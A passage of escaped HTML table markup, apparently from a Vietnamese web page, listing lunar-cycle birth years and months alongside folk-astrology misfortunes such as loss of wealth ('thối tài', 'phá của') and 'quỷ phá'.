style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eở tù\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENhâm Thân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EQuý Dậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephá của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EGIÁP TUẤT\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EẤt Hợi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EBính Tý\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EĐinh Sửu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMậu Dần\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EKỷ Mẹo\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Eít của\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ECanh Thìn\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Equỷ phá\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" valign=\"top\" width=\"100\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-top: 3pt;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETân Tỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 63.7pt;\" valign=\"top\" width=\"85\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Esanh tháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.3pt;\" valign=\"top\" width=\"36\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 43.5pt;\" valign=\"top\" width=\"58\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ephạm\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 81.7pt;\" valign=\"top\" width=\"109\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003Ethối tài\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt; width: 37.1pt;\" valign=\"top\" width=\"49\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 75.3pt;\" 